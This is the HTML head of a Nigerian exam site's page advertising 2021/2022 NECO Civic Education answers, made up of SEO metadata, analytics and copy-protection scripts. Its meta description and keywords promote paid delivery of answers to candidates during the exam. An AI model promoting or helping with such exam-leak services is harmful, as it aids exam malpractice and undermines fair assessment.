

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://examafrica.com/2021-2022-neco-civic-education-obj-essay-questions-and-answers-expo-runz-runs-dubs/
body_size: 20469
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://examafrica.com/xmlrpc.php" />
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>2021/2022 NECO CIVIC EDUCATION OBJ / ESSAY QUESTIONS AND ANSWERS EXPO/RUNZ/RUNS/DUBS - WELCOME TO EXAMAFRICA.COM THE HOME OF EXCELLENT EXAM RESULTS</title>
	<link rel="canonical" href="https://examafrica.com/2021-2022-neco-civic-education-obj-essay-questions-and-answers-expo-runz-runs-dubs/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="2021/2022 NECO CIVIC EDUCATION OBJ / ESSAY QUESTIONS AND ANSWERS EXPO/RUNZ/RUNS/DUBS - WELCOME TO EXAMAFRICA.COM THE HOME OF EXCELLENT EXAM RESULTS" />
	<meta property="og:description" content="NOTE: IF YOU WANT US TO HELP YOU SEND ANSWER FOR THIS EXAM YOU ARE WRITING, YOU MUST PAY NOT FREE Online PIN: #500 MTN [...]" />
	<meta property="og:url" content="https://examafrica.com/2021-2022-neco-civic-education-obj-essay-questions-and-answers-expo-runz-runs-dubs/" />
	<meta property="og:site_name" content="WELCOME TO EXAMAFRICA.COM THE HOME OF EXCELLENT EXAM RESULTS" />
	<meta property="article:publisher" content="https://www.facebook.com/excellent.score.39" />
	<meta property="article:author" content="https://www.facebook.com/excellent.score.39" />
	<meta property="article:published_time" content="2022-11-12T18:27:33+00:00" />
	<meta property="article:modified_time" content="2022-12-04T13:30:13+00:00" />
	<meta name="author" content="Tonykamsy" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Tonykamsy" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://examafrica.com/2021-2022-neco-civic-education-obj-essay-questions-and-answers-expo-runz-runs-dubs/#article","isPartOf":{"@id":"https://examafrica.com/2021-2022-neco-civic-education-obj-essay-questions-and-answers-expo-runz-runs-dubs/"},"author":{"name":"Tonykamsy","@id":"https://examafrica.com/#/schema/person/80b322fbe5c2616e6465a23f7f99dd7a"},"headline":"2021/2022 NECO CIVIC EDUCATION OBJ / ESSAY QUESTIONS AND ANSWERS EXPO/RUNZ/RUNS/DUBS","datePublished":"2022-11-12T18:27:33+00:00","dateModified":"2022-12-04T13:30:13+00:00","mainEntityOfPage":{"@id":"https://examafrica.com/2021-2022-neco-civic-education-obj-essay-questions-and-answers-expo-runz-runs-dubs/"},"wordCount":754,"commentCount":0,"publisher":{"@id":"https://examafrica.com/#/schema/person/80b322fbe5c2616e6465a23f7f99dd7a"},"image":{"@id":"https://examafrica.com/2021-2022-neco-civic-education-obj-essay-questions-and-answers-expo-runz-runs-dubs/#primaryimage"},"thumbnailUrl":"","keywords":["100% neco expo","ceebook Answers","examkey","EXAMPLAZA","free neco runs","gidifans answer","neco answers","neco exam runs","Neco expo","Neco expo 2021","neco expo 2021 civic education","neco expo 2021 english language","Neco expo runz dubs","Neco expo site","neco expo whatsapp group link","neco free expo 2021","neco questions","Neco runs","neco runs 2021","neco runs expotab answer for free","neco runs site","neco runs whatsapp group","neco runs whatsapp group link","neco runs/dubs","Neco runz","neco runz 2021","waec and neco expo 2021","waec neco expo for free"],"articleSection":["NECO"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://examafrica.com/2021-2022-neco-civic-education-obj-essay-questions-and-answers-expo-runz-runs-dubs/#respond"]}]},{"@type":"WebPage","@id":"https://examafrica.com/2021-2022-neco-civic-education-obj-essay-questions-and-answers-expo-runz-runs-dubs/","url":"https://examafrica.com/2021-2022-neco-civic-education-obj-essay-questions-and-answers-expo-runz-runs-dubs/","name":"2021/2022 NECO CIVIC EDUCATION OBJ / ESSAY QUESTIONS AND ANSWERS EXPO/RUNZ/RUNS/DUBS - WELCOME TO EXAMAFRICA.COM THE HOME OF EXCELLENT EXAM RESULTS","isPartOf":{"@id":"https://examafrica.com/#website"},"primaryImageOfPage":{"@id":"https://examafrica.com/2021-2022-neco-civic-education-obj-essay-questions-and-answers-expo-runz-runs-dubs/#primaryimage"},"image":{"@id":"https://examafrica.com/2021-2022-neco-civic-education-obj-essay-questions-and-answers-expo-runz-runs-dubs/#primaryimage"},"thumbnailUrl":"","datePublished":"2022-11-12T18:27:33+00:00","dateModified":"2022-12-04T13:30:13+00:00","breadcrumb":{"@id":"https://examafrica.com/2021-2022-neco-civic-education-obj-essay-questions-and-answers-expo-runz-runs-dubs/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://examafrica.com/2021-2022-neco-civic-education-obj-essay-questions-and-answers-expo-runz-runs-dubs/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://examafrica.com/2021-2022-neco-civic-education-obj-essay-questions-and-answers-expo-runz-runs-dubs/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://examafrica.com/2021-2022-neco-civic-education-obj-essay-questions-and-answers-expo-runz-runs-dubs/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://examafrica.com/"},{"@type":"ListItem","position":2,"name":"2021/2022 NECO CIVIC EDUCATION OBJ / ESSAY QUESTIONS AND ANSWERS EXPO/RUNZ/RUNS/DUBS"}]},{"@type":"WebSite","@id":"https://examafrica.com/#website","url":"https://examafrica.com/","name":"WELCOME TO EXAMAFRICA.COM THE HOME OF EXCELLENT EXAM RESULTS","description":"EXAMAFRICA.COM IS THE ONLY VERIFIED AND TRUSTED EXAM EXPO WEBSITE FOR 100% LEGIT JAMB | WAEC | NECO | NABTEB | GCE | IJMB &amp; JUPEB RUNZ","publisher":{"@id":"https://examafrica.com/#/schema/person/80b322fbe5c2616e6465a23f7f99dd7a"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://examafrica.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://examafrica.com/#/schema/person/80b322fbe5c2616e6465a23f7f99dd7a","name":"Tonykamsy","logo":{"@id":"https://examafrica.com/#/schema/person/image/"},"description":"Examafrica.com is an online educational resource center that provides useful examination materials to help guide candidates in preparing for their examinations.","sameAs":["https://examafrica.com","https://www.facebook.com/excellent.score.39"],"url":"https://examafrica.com/author/tonykamsy/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="WELCOME TO EXAMAFRICA.COM THE HOME OF EXCELLENT EXAM RESULTS &raquo; Feed" href="https://examafrica.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="WELCOME TO EXAMAFRICA.COM THE HOME OF EXCELLENT EXAM RESULTS &raquo; Comments Feed" href="https://examafrica.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="WELCOME TO EXAMAFRICA.COM THE HOME OF EXCELLENT EXAM RESULTS &raquo; 2021/2022 NECO CIVIC EDUCATION OBJ / ESSAY QUESTIONS AND ANSWERS EXPO/RUNZ/RUNS/DUBS Comments Feed" href="https://examafrica.com/2021-2022-neco-civic-education-obj-essay-questions-and-answers-expo-runz-runs-dubs/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://examafrica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexamafrica.com%2F2021-2022-neco-civic-education-obj-essay-questions-and-answers-expo-runz-runs-dubs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://examafrica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexamafrica.com%2F2021-2022-neco-civic-education-obj-essay-questions-and-answers-expo-runz-runs-dubs%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/search/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='nta-css-popup-css' href='https://examafrica.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css' href='https://examafrica.com/wp-content/themes/mh-magazine-lite/style.css?ver=2.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mh-travelmag-css' href='https://examafrica.com/wp-content/themes/mh-travelmag/style.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://examafrica.com/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-travelmag-fonts-css' href='https://fonts.googleapis.com/css?family=Asap:400,400italic,700%7cDosis:300,400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://examafrica.com/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.9.2" id="mh-scripts-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-5LLCEFE5XP" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["examafrica.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-5LLCEFE5XP");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://examafrica.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://examafrica.com/wp-json/wp/v2/posts/939" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://examafrica.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://examafrica.com/?p=939' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]>
<script src="https://examafrica.com/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
